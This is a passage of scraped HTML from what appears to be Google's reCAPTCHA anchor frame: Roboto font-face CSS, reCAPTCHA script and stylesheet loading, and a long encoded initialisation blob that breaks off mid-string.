U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="K1v8F37UTCkyiRPDGEm6xg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="K1v8F37UTCkyiRPDGEm6xg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="K1v8F37UTCkyiRPDGEm6xg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w57Du8K2I8KFw5xcw4UxHcKtwqQzwrPDtxR4HAZlwr85w4fDtsKFwq3CrWNUwrtpw4rDqXHDvsOJwqE0UsOBNTjClmEyWG/DrsOcIMKxw4FHZnbChT0USMOLw43CmMKbw7vCjcKZwr3CoMOTEgzCssK3c8KiwqbCqjJfAcOmw4TCg8KrwofCllvCh8ORODZeW8O8C8KqcyBycMObNB/Cg8KoJhQTw6oBYkVwwrvCmcOGw6XDhsOcTw97wqIFwrotw4TDkyQFwoAOwobCnsOLSsKOw5LClFbCusKRIRM5asKXw5/CuHoGaR/[base64]/Bkt2w4HCjS0jTlNDLwTCmE5Dw4zDnXjCgTzDucKuwpjDjkYswrJAUMObw5DDs8KRwp3DhEsvw51Aw5/[base64]/[base64]/[base64]/Cm38MBFHCqk/DjR52w64/wonCqkEvw6nCm8Kgwo8LMXLDmHHDhcOkJVLDlcOxwq0QAcOhwpPDqzARw5g+wp/CqcOvw74Ow7h7fQfCly8jw7Vewp/DvMOgKXDCrXwdF2nCgcOlw4k0w6jCoC3DssOSw5nDnsKoJlofwoBkwqAgGsKkAsKaw6bCmMOPwoPCu8Otw6AjXmTCpFRSMmkAw5FMEMKtw41LwoJnwq3DhcKHQcOtPTTCtlTDoB3CgMKuXm4+w7jCksOnbV7DsHUWwp/Ct8Kkw7HDs09OwqIRHkLCjsOLwr5fwoFcwooLwpzCtQbDq8OITjjDol0mIR3Dl8Oew7bCnsOEQG9dwoHDhMO/[base64]/CpcO5w7V0w5bDmMKvw6vDnsOeEQfDkj7CoDImcTFcIUTCuMOSW8KeZcKhNcOCMcKrQcOUK8O/[base64]/Cp8O7w5fCoCTDrMK6NArDrsKRw7DChsOtw5zClsKkwoIUwqovwp5STzB2w58dwqciwonDkxTChFtmMC1cwrrDmB9iw4DDmMOTw6rDuR0APcKRw5suw4bChsOIS8OxGC/CmxXClGDCkD8Bw6FvwpfDnAFtP8OCZsKjWcK7w6p5KEhxHSXDssOhRWwHwpPCvnHCnCHCvcO7bcOIwqMMwqpJwq8lw7bCtg/CrS9PSC4ZRX3CsjbDsDPDrBFSM8O3wqZJw5/Dnn3CocK3wrPCsMKyfkjDv8OfwpcFwrTDkcO5wrAIfcKSX8O4wpPDocOwwo5Bw44ePMKswoLCgMOYG8Kcw78qCcK0wr5afBLDgBnDgsOPbMOXaMO1wrLDkxYmXcOvDMO8wqhjwpp7w6FTw5FAK8OHdijCowJ6w54HQX18KRrDlsODwrlNY8O/w7nCuMOZw6RoBDNlDMOKw5Rqw6dYGTwManrCucKrR1bDpsOhw7I9JA7DjcK7wrPCqk3DuyfDhcOeX0zDohsNM2TDs8K/wqnCjMKzecO1GlxswpU2w6PCgsOKwrPDpCE9WmV4Ly9Uw49nwo4yw49VRMKiwrBLwoAEwo/CnsORPMKZEzBncB/[base64]/[base64]/H8K7L8KOWMK1w4cpWEPCmsO3w6/DsVlVD0jCvMO0fsO+wph6P8Olw6nDrcK8wqrCqsKAwr/[base64]/Pjk2M0HDs1FJexPDskTDkgtLKMKbwq3DpkzCjHtYIsKywoFXAsKlHx/DtsKqwql2I8OBIQ/Co8OdwpzDgsOOwqbCgQzCin1GRAMPw5XDr8O4MsKscgp7AcOiw7ZYw7/CscOdwozDgMK/wovDosOLDlPCkQZcwpJWw4XChMKNcDPDvCVIwpl0wpvDmcOGwonCphk3w5TClk4iw7osU1rDicK2w4LCj8OOBTJIW1pswqbCnsOVHV/DuCoJw6bCo3d7wq/DrMOcPEvCh0PClX7CmTjCtMKpRMK9w6AOH8KjHMOew7ctbsK/wptPG8KCw4x3UwbDi8KwJMO+w5FOwq1AE8KywqzDocO1wqvCrsORciBZaXFowqowd1nCqGNgwpjCq2ItKlTDhcK4Oj4mI0fDlsOrw5kjw5TDuGbDnU7Dnx/CoMO6fXgrFg8lKVYkdsK7w4trLgYdCMOxd8KMGMOAwohnXEhlECh+wrnCoMODW0sZHi7CkMKxw6A/w6zCpyFEw54VAj04T8Kiwo4WGMKjJiNvwozDvcONwqBIw51bw6cMXsOkw5zCv8KHGsOSfz5Cw6fDu8Kuw5rDtnTCmwbChMOQZ8OuGksZw5LCv8Kbwqc+NEArwrjCvVfDt8Knd8Kqw7pIHD3CiTrClWcQw51iOU95w7xUwrzDmMKfPkLCi3bCm8OnXx/CvAHDosOcwrJhw5LCqcOkMHnDjkUuKSvDkMOiwrXDh8OYwp5RcMOFZMKfwqt6HSgeVMOlwrFzw5ByOUo6WQcLdsKlw5UmIVJREHPCtsOgA8OiwozDtGLDo8KxThvCsx7ChWFYfsOPw6YOw7fCusKuwopywqRzw5AxGUQZMl0iGXvClMKYRMK/VnQ4JcK+wo1mW8Kjwq1NNMOTASgVwpBmUMOvwrHCiMOJUw9BwpxPw73CozbDtMKLw548YjjCqMK1wrHCsilnDcKrwoLDqHfDsMKGw5UEw452OVjDuMK0w5zDsCLCn8KfTsKHHQlpwpjCsTwZQAUfwpUGw5vCh8OIwrfDpMOlwq/[base64]/CosK/wpDDrcOREBkVM8KDVkZZwpkIw4jDjsOwwo/CjEnDoW4yw4cxB8OKOsKueMK7wpI2w4rCu30Ww4Ftw7vCosKTw5kfw5Bvw7DDsMOlagoSw7BHdsKpYsOXScObaTHDkwEmecO8woDCiMK5wr0+wq8wwr1lwqhFwrseIAPDiR5fXynCnsK5w4QtIsKzwp0Lw6/[base64]/CncKiwqvDtVBcw5vDpkx5w7scBmVydcOze8KRMsOnwq7CjMKQwpTCt8KlAUIyw5ADK8OQwrfCsV0pacOLecKjWMKpw5DCsMK3wq7DnmJubMK5P8K/RFYPwqPDvsOZKsKkO8KUbXY8w5/CtDR3IQkuwrDChhPDp8KOw7PDlnPCpsOgDBTCh8KSMsKTwqHCrFZJTcKNHsOAdMKRN8Omw7TCsE3Cu8KAUFAiwp1nJcOgFHkdK8K/[base64]/ConTCg0fChcKgwpjDjsOpPMK9dsKywrtUMsK7w5UYwpR3wpBRwrNrJcOnw6XCvTzCn8OaNWkGe8KcwobDvCtYwp1ueMKgHcOrXRPCnHQRJUzCtC9Xw4QYdsKSBcOQw77DnU/DhgjCvsKIKsOtwpDClDzCoHjDsBDDujhrecKXwpvChnYOwoVSwr/ComdQXm44El4jw53DgGXCmsO/Xk3CnMKfRkRPwrAIw7Bpwo1Cw67Dn05MwqHDoUTCoMK8eUXCsX0Iw7LCgGsSFwHDvxlxU8KXN1TCuiJ3w7rDuMO3wqgjbAXCiGdEYMO9FcOuw5fDgCjCuAPDpcO+WsOPw6zCl8OcwqZPB1zCq8KUXMK/wrdZOsOiw4ZhwpXChsKAZMKow5sVw4I8YcOAR1XCiMO1wpNrw5XCosKSw5HDu8OzNSHCmMKJIz/Cv1fCowzChsO+w5A8aMKyTVhbdjlmBhIrwobCo3Ijw6TDmDnDosOswopFworCpnAJAiLDp0MwHE3DgW0Rw78pPB7Cs8O+wp7Csw92w6tEw7/Dl8KIwrrCp2LCn8O5wosbwqDCi8OPZsK5BD4Mw5wTQcK/U8K5awxvKcKywr7CqzfDuAkIwp4UcMKgw6HDmsKBw4BLW8K0w7LCh3/DilBOU3ECw4R6C2XCtMKIw5d1GTZofWcDwrEOw5Q7F8KMNjBfw6x8w6gxaxjDhcKiwodRw7XCmlpZQ8Onb0xgWMOEw5LDo8Omf8KWC8OhTcKOw60KNVBdwolHCyvCjF3Ck8Omw6IxwrsSwqUoC0vCtMK/VTkmwpjDtMKcwpsmwrvDu8Olw7F/Uy4nwoEcw7LDrcKbfsOTwrJ9N8Opw4dMJMOfw55RMC/Cv2TCpiPDhMK/VsO3w5vDljN9w6xNw7k3wp1sw7hfw5RKwpAlwpTCkzrCojnChB7CrkZ2wrl/YcKWwr9rJB5pBSIgw4tiwrQ1w7DCkVBYQsOnL8K8esKEw7vDk1AcEMOywo3CkMKEw6bCrcOvw6vDgXdywqcfKVXCssKvw4MaV8KoADZbwrh4NsOawp3ClDhIwoPCu0/DpsO2w48kBzXDqcKfwqkDRCjDscOuL8OidcOCw5onw4I7EjPDkcOTI8OrZsOvM2DDiG42w4LChsO/EV3Dtm/CjStlw6/CsQckD8O5EcObwr7CkHIKwr3Ds1zDp0DCgWPDuhDCkh7DucK/wq9UYcKtdFzDthbCpcK8AsO9aSHDmEDCmibDt3HCrsK8PHhpw6t5w5vDhMKPw6bDgWTCvMOmw5HChcKlWgTCuiLDusOqIcK/[base64]/CnWvDocOwwogaOsOHOQMWEcO5cVDCi3plD8OTKcO+wrZ1Z8KiwqfCtxghKHQFw5N0wpjDkMOTwonDt8KBTg9qYcKRw6IHwqLCjFVDeMKfwobCk8O1ERd4M8Oiw4pIwp7DjcOPdBnCpUrCmsKVw4dPw5nCncKpXcKvPyXDrMOoKk3Dk8O9wp/CuMKBwpJPw5zCgMKqWcK2R8OFYiHCn8OXd8K9w4kXeB1Yw7nDn8OcB3g7A8Oow5kSwoDDv8KHJMOnw6M+w7oaJmVow4Bxw5xiKWMEw4JxwpjCl8Oew5/Cu8OBFG7DnHXDmcKIw6sewplywpQzwphBw6x2wrXDr8OYQsKNb8OKb2ggwoDDrMKQw6TCuMOPwrlnw5/Cv8O5UDcKasKDK8OnBE8OwpzDosKqMcOpaW8OwrDCljzDoFZyesKMcxcQwrvCucKowr3DmX4tw4I0woTDqyLCnibCrMOMwpnDjihqd8KUw7nCuw/[base64]/bEHDhCBDYMKbwo3DtMK6w702cQFiwog/WCfCglszwpBew7VtwqbCvH3DsMOfwpvDt2DDoXAawqnDi8K/SMK0FmTDvcK0w6ghwrHClm4PS8KVHMK0wpcWw5sOwoIbPcKWcT8twoPDosKfw6nCnlTDhMK4wrsHw50ydUY1wqMXLGhHeMOAwr7DmirCssO0KcOfwrlTwpXDtyddw6TDqMKJwodHKsO0ZsKswr11w7/DjsK2JMKHLQglwpQKwpTClcOFIsOCwr7CvcKow5bCtQhWZcKDw54UMnlxwq/DriDDlmfDssKgdBfDp3jCscKgIjt+bxwLYsK+wrF5wqtbXxbDu20yw67CmCgTw7PCpBvCtcO+TwNFwrQPcnZnw41vdsKra8KXw7hIF8OEHBfCrlxKFD3DlcOXA8KcC00NZAbDrMKVE0vCtnDCqX/[base64]/DgWd8wqx0w7TCtjvCimILSR5/w4VwKMKUwr/CvcO8wqHDocK6wrQIwoJww4oqw44jw6/Cq1rCmcKkBMKbT0xLeMKGwrNnYMOGIjVgZMOQTRjChSomwop8bMKPAUrCvifCrMKVA8ODw7DDq2TDmiXDgg9TOsOyw4TCrVhHAn/ClsKyZsK1w7x0w7BGw7/ChsKFIFExNk1xGsKzXsOiBsOpdMO/Uio/DD5ZwrE1OcKITcKDccOywrvDv8Osw7MIwqLCuwoew6g0w5XCv8KvSsKrHGYSwpvCmzAiYR5oPRUmw6JRbMOMw47DnhzDnVTCox0hCMOAOcKpw6rDiMKReh/DicOQdmLDg8ONMMOUCmQbOcOLwpLDgsO3wrTCvFDDvcOUNcKvw53Ds8K7R8K6HcK0w41tFXE6wp/CgHnCh8OZRUTDvWnCsiQRw4/DpC9lOcKfwrTCg2bCuEFtw7pMw7LCr0rDpCzDm2nCscKgMsOfwpJHUsOTZFDCocOzwpjDl2YGYcOFwr7CtC/DjSxjZMKATlvCncKkLT/DtivDicK+DcO8wotxBBPCvjfCpShvw4/DkVbDuMO8w7E9PzcrTFxGKTMGM8O9w44gfnTDq8KVw6/Di8ORw47DpmHDvsKvw6XDsMOSw5EJYHvDm0gew4fDt8OeAMKmw5jDoCbDgkUEw5NLwr5rbsO/wq/CkMOjbRtlODDDqTVXwpHDnsKZw74+S3PDjUIIw4ZuScOLworCm2M4w4loH8OmwowEwoYMWSMLwqYpNRUvIi7CkMOJw49qw43CsmQ5W8KkP8OHwpxPAEPCpiRewqcwNcO0w61MOH/ClcOUwqUbEHsTwqjDgWUnIyEPwpQ+DcK/c8OfaSAfbcK9PH3Dki7CpzUzQRVLdcOfw4/CoEhow4N8BFAzwpJAZ03CiA7CmsOEcnoHccOoPMKcwrAWwpPDpMKdJXc6wp7CvF8tw58TP8KGbgITNS0gfMOzw47Dh8OGwpTDicOjw4dCw4UCSx/Cp8ODR0vCnRpfwrw1Y8Kew6vCicKNw6PDkMKtw5Uiwo1fw6zDhcKVGsKDwpbDqg9/[base64]/w7FrfsKgIjAZBwAjUcOcUwgBGcO1UMOwElI0esKfw43CicOPwoDClsKrakzDrcKiwpHDgzETwqlewqXDkBfDpH/Dj8Olw4PCugUaZ3AMwp0LPU/Dq1HCgTRTeEs2FsKodcKPwofCkEgUFDHCtMKEw4fDrCjDl8KFw6zCjBhIw6ZCZcOEJCZIYcOaXsKhwr3DpwLCkGoLEXbCocK8Ekhjd34/w63DgsKRTcOFw4JCwpsuE3B9IMKIbcKGw5fDlMOdHsKwwrcqwo7DuBXDpMO1wonDuXQOw7U1w5LDssO2BU0DBcOkC8K9fcO1wpR7w70FNyHDtlsLfMKOwo8ewrDDqRPCpyzDqzzCgcOKw43CvsOkaR0Ve8OIw6LDjMOkw5fCqcOIFn3CnU/CgMOhc8Kiw59gwprCmsOBwpx7w49TeCgow7fCjcOWFsOIw4Bjw5HDvFHCsj/[base64]/DhsOtJsKSa8O0cMK1wozCrEPDvsO/w4dJw6FnwoTCsCHDvRg2CsOow5jCvsKQw5ZPZcO8wqDDqsOBHy7Dgj7DnRnDhnIvdEbDi8ODwr94KGLDnXcoLlICwrJvw7nCg0xtKcONw41hdsKSPSULw587a8Kxw41YwrNKHEBfUMOQwp1Cdm7Dr8K/BsK6w6A8QcOBwokUfEjDtljCjTvDgRXDu0N2w6wzY8Ocwpcmw6whd0nCu8OIE8Kew4nCjkDDni8iw7bDjETDuEnDoMOVw6LCsww8Vl/Dk8KQwpZQwpR2DMKzPWTCk8KNw67DgDkPHFHDk8O7w6xZSl3Cs8OCwodGwrLDjsKJfnZdasK7w7tdwpnDocOed8Kpw5XCvMKZw45lQWNRw4HCmRbDlMOFw7DCn8Koa8OJw7DCsWwow7TCjiVCw4LDiSk0wrcvw57DkG9sw6xkwpzCrcKeWTfDtB3Cpj/CsV5GwqfChBTDggrCs2/CgcKfw7PDu1Y5ecOpwoHDpDIVw7XDij3DuSvDqcKROcOYQ3rDkcO+wrTDkT3DrBEww4Qbw6HDhsKdM8KsbcO/TsOHwrZ+w7FGwoM6w7QGw4LDiwnDkMKfwrXCrMKFw6TDmcK0w7lJJQ3DiHx3wrQiLMOcwr5JSsOhbhNcwr4zwrpNwr7Dj1nDohDDvHLDkUc9WytdO8OpfT3Cu8ODwo98CMO3AMORw5bCuHvCh8OUecO7w4ErwrQXMS5Zw6BlwqsxP8OUNcOOVRdjw5/CrMKLwpfCkMOqUsKqw6PCj8K5XcOoEhDCoQ/DvUrCu27CrMK+wpXCl8OMwpTCoH1/ZQ4WdsK4w4rChCBMwodoSRHCvhXDpsOhwoXCojfDuX3DqsKjw5HDn8Ktw5HDrmEGQMOobsKQOCzCkivDpWDDlMOkbDHCvy8NwrkXw7DCrsKoBnFbwqQyw4nCvXnCgH/DugvDusOHawfCi00gJmMPw4x8wo3Ch8OyIwhiwphlS1I0OVUdBhPDmMKIwonCrU7DhUNmCTF+w7bDpk3Di1/CssOmBgTDl8KTZEbCkMKwFW4DDytePFhaZ0bDgzt4wpthwpVWFsO+XcOCwpPCtT0XEMOdYH/CrcKOwo/CgsOvwq7CjsKqw4rDpRzDm8KfGsKlw7Riw6nCiUrDrH/DtkBew6BKV8KmSHTDhsOyw4NIXsO4A0PCvS9Gw7fDsMOLbMKuwp1eF8OawqFBWMOtw7UgIcOdOsOrThB2woDDjA3Dr8OCBMKywqnCrsOYwrdsw4/[base64]/[base64]/CmMKTQFYJwoVzw6YMw7PCrhdCw63DpcKHwqk8OMOgwrLDrR4hwrFQc27Dnks6w4VoNh9fWSrCvy5EPE96w4lVwrdGw77CicO1w7DDuXzCnBJ1w7TCtH9IVQfCpMOtchQ1w5BiTibDoMO/wpTDgETDjsKMwoJew73DpsOEMcKLwqMIw6PDssOsYMKdD8Knw6/Drx3CgsOoRsKsw45yw4EbIsOow5INwrYLw4XDhkrDlnzDshpOIMK4UMKqFMKLw7gXakMwC8KOXSTCiyhBLsKBwrM9BAAww6/Dt0PDpsOIccOcwqrCsFbDmsOPw6vCtmkPw4TCrlnDqsO+w6htTcKdF8KKw63CsjsJIsKtw5gWSsO2w7xIwr5CJml2wrjDkcORwrA1D8Ogw5nCknV2RsOowrdyKMKzw6JkJMOxwqHCokDCs8OzHcO8B17CpD42w77CjHDDvGgCw6RkUktwKiJMw6tYUxx3w6/CnD1vYsKHTcKXVjFrF0HDjsKow7oQwofDp2A2wpnChBBDCMKpQMKGUHDCgDbDtMKGEcKfwrHDksOZGMKuc8KyMzsfw652wqPCghpVa8OQw7Mywp7Cv8K9FDLDocKTwrVyb1fDhxJpw7DCggzDtsOiecKlb8ODL8KfBGbCgkcxU8O0c8O9wp/CnkFJCMKew6IsQ1/CjMOxwrPCgMOVFnQwwo/ClGvCpUI1wpcCw61rwo/CnTsyw4gtwqxtw57DncK5wolkSBUrLy4qBWfDpH3CqMObwoZdw7ZzCsOIwqdpaT54w6NZw7fCgMKew4c0QUfCvMKoD8OrfcO/w6/[base64]/Du8K8TzNCwrrCpQ93wpBGBsOcbMKvwqnCilbCncOIJsKOwoFFRwHDksOKw4wlw5MGw47CtMOSQcKVNSpdYMO8w6/CtsOfwrMYeMO1wrXCjMOtYlVAZcKcw4o3wp0pT8OLw4w6w6IUR8Omw64Qwqg7DMOAw7wQw5zDr3HDqFnCoMKZwrIYwrvDiRfDl1FAfsK1w7Z2wrLCr8Ktw5PDmWLDjcK8w4BLWBvCt8OBw6XDmUDDlMO9wo/DoB7CjcKvW8O9YV85Gl/[base64]/[base64]/[base64]/CojHCnjsNDcKIw53DoMOjwpHDhMK/w6vDhsOLwoPCicKGw7YVw7txNMKTasOQwooaw7rCiBl/EWMvLMOSCTRbY8KtF33CtBI/[base64]/Dt8KLPcK3w6tyw6vDtsObwqPCnCkPw4o+w47DnMOuIcKkw57Dv8K7QsO1Jg1yw6Z0w49pwr/Dk2fCtsKjOG4Qw7DDn8O5URo+w5/Dl8Onw7UMwqbDqcOZw6/DnHFBVVjCkwgOw6jDtcO/HG/ChMOQSMOvLMOTwpzDuDtqwp3CnkoNM0vDhMOkbj9qZQkDwqhcw5koV8KjXMKDXycsGgzDuMKoeUkuwoEUw4dBScOHcVwzwo/DnCNOwrvDoXxCw63CrcKMdihTUHYHFAMZwprDtcOjwrhjwrXDl03DscKkEcKxE3nDlMKoe8KWwoPCph3CqMOUTsOqemDCuxzDm8OYMCHCvCbDu8Kbf8O3NhEFfllVAETCjsOJw7cmwrBhOgc4w6DCmcOOwpXDiMO0w67DljQkFsOUGSXDuBQDw6/ClcOddMOvwpLDiyzDgcKlwoR5QsK7wojDicOFOT0eScKAw6TCsFsXYV5Iw5fDjMKaw68bIivCn8OvwrrDlsKcwqbDmSkew5o7wq3DnU7DrMO9TlpjH0UDw41FecKKw7V6SFbDscODwrnDjA14H8Kme8Kkw7c/w7hwXcKREx3DpgU5RMOkw450wpIbRl1mwqATc3HClTPDnMKXw6pMFMK8b0bDv8OnwpfCvBzCv8OJw5bCv8O6YMO+JBfCm8Khw7bCmygGeEfDgm7Dm2DDtsK5bX54XsKUJMO7HVgdKC8Aw7VDXi/CizByA3t6GcOQUQvDh8OCw47DkHREF8OxSwzCmzbDpsKrLUhXwrNrF1vDqFgJw5fCjzPDp8KCBgDCiMOEwpk0QcOxLcOETlTClCMuwozDqxnCg8KDwq7Dl8KiGRp6wrgPw6EzDsKcFcOcwr3ComZjwqfDqjAWw6/[base64]/Ds29lTsKCw6rDs0ljwozDocOZUMOVQFnCnCrDjgvCjMKNTG/DocOxTsOzw6lpdlUYRA/Dv8OFZizDvhg5BSlOeFTDsD/CoMKkJsOGe8KVd2fCoT7CrCjDhFlvw7gof8OpRsOUwoHCpnUQVVTDu8KuKglUw6Z8woIWw6l6anIywr4JAEzChAXChm9xwrDCl8Khwp1jw7/DgMO2QlgsAcKDb8Kjw71GbMK/w5J+ICIjw6jCpnExZMOjc8KBFMOxwp8CXcKmw7rCpwUsQD9QWcO8IsKyw78MblfDnXobBMOOwpbDiVvDkBp/[base64]/NsObw4/[base64]/[base64]/Coip8YCbDt8OHYVtiZcKew7UdMm7CmMOnwoDCtBFPw5tve0s4w4Yzw43CqcKUwrcxwonChsK1w6hhwpU0w6NAMWPDmxVhNQRNw5M5f3B3GsKywrjDuSxXQV0CwoHDo8KpKAcfPlkIwrfDm8KFw5HCp8OBw7IDw7/Dj8OiwqRWfcOYw77DrsKGwrTCrF9zw4rCvMKmb8OtG8Khw5rDtcOzXsOFViwtaAnCsjEPw7E+wq3CnljCuW3DqsOnw7DDhz3Dp8ONfB/[base64]/w7/DqQxdw7YIJ8Ohw4PDmcKHRcKpY8KyV03ChsORWsK1w4Jfw6QPP20GKsKRwrPDvTvDvD3DqxXDi8Oaw7Yvwrc0wp/[base64]/wrLCjsOGw4ZVdcOcwqAgdQ4LwrLCkcO0ADpCcg5JwosgwrBxY8KmcMKkw5xDcsOHwqY7w4EmwpDCkjxbw6N6w7BIY1Yuw7HCpWR/[base64]/CuCEESsO+w44swqXDgcKXwoTCj8Otw5zCoBvDmkLCh8KIeCAVc3MAwpnCmhPDjnvCh3DCncKtwolHwox+w6kNWk5VLwXDsgZ2wqsIw58Pw7zDvRTCgDbDlcK0T2ZAwqLCp8Kbw4nCoBvCrcKyf8Ogw6ZrwrcoXTBUXsK4w7/DmsOswoLCmsKsNsOpXxPClzoDwr/CusOibcKDwrlTwqpUFMOMw5pCZXnCg8OzwqkcbMK/DSLCj8OaWT4Pb3gVbmfCo39RLEXDq8K4AEBrT8OqeMKLwq/CikLDtcOUw6k3w5TCtUnCp8KjOzHCl8OMZ8KECmfDrT/DhmlHwplvw5kEwo3DiGDCjcK/AFnCr8OqHW7DowLDu3gJw5/DqgA4woUPw6/CokItwrp/ZMKzJMK1woTDnAszw7zCgcKbbcO2woJ1w7E7woDCvAQMPg3CqmzCssKdw6nCj0TCtio4cSE6EsKiwrdBwoDDpcK/wpHDlH/CniQFwrgYf8KbwpvDj8K2w63CsRcaw4ZGK8KywqzCmcOrUFg/wqYAAcOAXsKDw5gIZALDmGxXw5PCqsKZOVsWc3fCtcK6EcOdwqfDtsK7M8Khw4J3F8O2a27DlWLDmcK9dcOFw5rCqcKHwpRXYiY0w6dQVmrDqcO7w79HOy/DvxfCgcO+wpohBGhZw4zCnlwswp0ADxfDrsOzwprCtl1Hw4xzwr/CnWrDlhtCwqHCmD3DqMOFw7QWQ8OtwoHDmFjDk0PCjcK/w6Mzb25Aw4pYwpc7TcOJP8KIwoLCmgzCgmXCv8OYFxdMJcO3wrPCo8O4wr/DrcK0KS0WZA3DlDTDvMKHG2gKfcKtXMKnw53DisOLN8Kyw6gFQsKDwrhJM8ONw7/[base64]/[base64]/[base64]/DtWXDsMKJZ8KQworCgsOgf35fwqnDl3LDjCXCrU8nf8Kmc3VQZsKtwobCisO7OgLDtl/DsQzCp8Ojw7FSwrxhZcKDw7vCr8Oaw617w51ZPcOmdWREwotwfFrDvcOFDsOUw5jCi3gLIwXDlinDkMKUw5LCnMOSwrPCsg8Kw5rCnlTDk8K3w7tNwoPCvBgQWsKbFMOsw6bCusK8dQzCtUkNw4vCuMOTwqJVw5/[base64]/Dp8K7wo3CjQpXRcOPcMO+GE/DmWgCw4PCp3orw67Dtil2w4Ufw6XCth/DiE1yMsK5w6luNcOwB8KfHsK6wrY3w6nCtxXCosOfM0syF3HDjlzCmCdlwqQvDcOSR2l7ccKvwq/CmFkDwoVwwrzDgxlGw4XCrjVKTUDCmsKIw5JnbsOyw6XCrcO4wpppb23DmGkyJ1IIWsO0CXEFWwHCg8KcbWZXPUoWw5PDvsOBwo/CqsK4SiIXfcKswpo5w4UCw5vDncO/CUnDhTdMccO7GiDCvcKODAjDgMOoM8KRw5JSwoTChBTDnVHCqUbCjWXChHHDvcK2bS4Nw5dXw44tJMKjQcKkEjJSATLCiwnDjBLCkyzDonLDgMOzwp9LwonCjcKzEUnCvDfCm8KVHwHCvX/DnMKYw50MEMKiPk4Yw53CjHzDthHDp8K2VsO/wrbCpAkSW3XCvizDgDzCpHIVZBzCsMOEwqE9w7PDjMK0TRHCkB14NW/CjMK8woXDr0DDnsKGBQXDp8OKGzphw7ZMw7LDlcKJdU/CvMKyHSksZ8KqISnDljbDqMOKNT7DqhUCUsKXwqvCl8OnbcO2wprDqR5JwpFGwo9FKyTClsODJcKEwotzAxV8IRg5fsKlXX1hVS/[base64]/Dv8OVwrvDoS3CiMOlf8O/w6s4FzllAhLDkGBtwrjDpMOcDjrDvcO6AwtkJcOdw77Ds8KRw7bChxLCtMKaKU3Co8KDw4wLwoHCvDjCtsO7B8Obw6UpI384wojCthhQMynDjgUYfR4Tw4VZw6rDg8O4w6QJFiYmFzEowrrDhkbCokI3M8KdIA/DhcKzSCbDvF3DgMKIQBdpIMObw7vDpHsiw77ChsO4K8OMw6HCrcOzw7tjw7vDtsK0SBnClH92wo/[base64]/[base64]/CnGHDpjfCmMKzKAlPUcO2w4zCjBjCtcO+wq/Dn0xOVT3ClcO5w6vCt8OUwpvCoU5wwojDlsO3wrZMw7oMw60KHA44w4XDlMOTNg7CpsOMQzDDilzDl8OXOGhPwoUHwphnw7h/w7PDsV8Lw4AqIMOqwqoWwpbDjiFeQ8OMwrDDi8OaPsOzWFJrU1QidjLCs8O7XcOrOMORw74JTMODBsOpRcKCCMKRwqjCnQrDpzEvSBrCh8KjTCzDqsO7w53CnsO5cTLDnMOVKjZAdg/DuHZpw7fCrsKzRcO0B8OEwrzDiSjCuEJjw7/Di8OnKhfDsnkhBhDCrXdQUwZSHG7CiUUPwrxUwphfUCZfwrU1asK5f8KoC8OlwrLCp8KNwoDCvGzCuD5ow7l/w6keJg3DhFXCg2c2CsOiw4kHdF/CnMO+ScKyAMKPYsKsMMO+w5jDjUDCpU/DtmdGQ8KhPMOHNcOxw7p1JAAow58FfBFBQsK7TjQUIsKqJEEfw57ChA8KFjxgEsO+wr4ySETCoMOLFMO4wovDtFciMMOOw64YcsOiCx9Uwpp/VQ3DhMOaT8OZwq3DqnbDuhQvw4UuZMK7wpTCoG5nfMOCwo9uGsOJwpJ6wrjCu8KoLA3ClMKLV1jDsAwTw74zScKTb8O1CcKcwqk0w5XCkHhVw4ssw7YAw4cMw5xOQcK0Bl5UwoFfwqdSLwnCjcOuw6/CsAwZw4dvfcO7w7XDuMKuXxB1w7jCs2bCvyzDscKmehIMwrvCg1QGw6jCgR5PTW7DlsOfwqI/wobClcOfwrg0wpYGLsOIw53CmG7Cl8O6wqjCjsOZwrxZw6MoAHvDvhxlwoJCw4tsISDCuzJ1LcKqUBgbZjrDl8